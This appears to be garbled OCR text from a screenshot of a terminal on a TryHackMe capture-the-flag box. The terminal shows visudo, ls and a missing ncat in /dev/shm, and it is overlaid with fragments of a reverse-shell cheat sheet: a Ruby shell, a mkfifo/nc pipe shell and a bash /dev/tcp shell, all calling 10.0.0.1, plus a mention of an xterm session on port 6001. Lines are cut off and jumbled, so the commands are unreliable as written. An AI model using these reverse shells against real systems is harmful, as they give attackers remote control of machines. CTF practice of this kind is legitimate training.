 john@xps15: ~
En
john@xps15: ~/ctf/tryhackme
john@xps15: ~/ctf/tryhackme 87x43
spacejam:/dev/shm# visudo
spacejam:/dev/shm#
spacejam:/dev/shm#
spacejam:/dev/shm#
spacejam:/dev/shm# ls
spacejam:/dev/shm# ncat
rogram 'ncat' is currently not installed. You can install it by typing:
nstall nmap
spacejam:/dev/shm#
19
IQ
("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
systems and even if it is there are several version of netcat, some of which don’t
installed, Jeff Price points out here that you might still be able to get your reverse
f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
c 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while
reader]
ell is an xterm session. The following command
) on TCP port 6001.